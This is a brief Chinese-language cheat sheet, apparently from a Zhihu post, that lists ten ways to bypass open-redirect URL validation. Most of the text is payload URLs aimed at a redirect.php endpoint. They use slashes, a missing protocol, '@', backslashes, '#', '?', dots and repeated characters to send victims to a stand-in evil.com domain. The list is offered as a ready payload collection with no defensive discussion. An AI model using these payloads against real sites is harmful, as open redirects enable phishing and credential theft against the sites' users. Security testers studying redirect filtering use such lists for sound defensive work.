 1. 单斜线"/"绕过
https://www.landgrey.me/redirect.php?url=/www.evil.com
2. 缺少协议绕过
https://www.landgrey.me/redirect.php?url=//www.evil.com
3. 多斜线"/"前缀绕过
https://www.landgrey.me/redirect.php?url=///www.evil.com
https://www.landgrey.me/redirect.php?url=////www.evil.com
4. 利用"@"符号绕过
https://www.landgrey.me/redirect.php?url=https://www.landgrey.me@www.evil.com
5. 利用反斜线"\"绕过
https://www.landgrey.me/redirect.php?url=https://www.evil.com\www.landgrey.me
6. 利用"#"符号绕过
https://www.landgrey.me/redirect.php?url=https://www.evil.com#www.landgrey.me
7. 利用"?"号绕过
https://www.landgrey.me/redirect.php?url=https://www.evil.com?www.landgrey.me
8. 利用"\\"绕过
https://www.landgrey.me/redirect.php?url=https://www.evil.com\\www.landgrey.me
9. 利用"."绕过
https://www.landgrey.me/redirect.php?url=.evil (可能会跳转到www.landgrey.me.evil域名)
https://www.landgrey.me/redirect.php?url=.evil.com (可能会跳转到evil.com域名)
10.重复特殊字符绕过
https://www.landgrey.me/redirect.php?url=///www.evil.com//..
https://www.landgrey.me/redirect.php?url=////www.evil.com//..
知乎 @黑掌